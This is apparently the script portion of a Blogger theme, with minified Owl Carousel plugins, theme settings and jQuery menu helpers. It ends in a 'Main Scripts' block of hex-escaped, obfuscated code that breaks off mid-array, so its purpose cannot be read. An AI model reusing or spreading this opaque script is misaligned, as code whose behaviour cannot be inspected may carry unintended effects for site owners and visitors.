c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7DiW1F32JHEt8wLVYqpNznAD52xNJJc5IY_a-lcKyYaGsm296bOhyphenhyphennXPQzohyphenhyphenUsZGWvdVEwUVVmxH5JUUBz30_cv__ssJeeeX4qrygj7b_XAthdeczVNLnEpLw5oV9ojVs_h4xQSZ7mM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\